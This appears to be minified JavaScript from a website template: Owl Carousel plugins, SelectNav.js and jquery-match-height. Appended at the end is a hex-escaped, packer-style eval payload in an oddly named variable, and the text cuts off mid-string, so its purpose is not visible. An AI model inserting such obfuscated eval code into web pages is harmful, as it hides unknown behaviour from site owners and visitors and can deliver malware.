Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});




var _qBSy6G= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5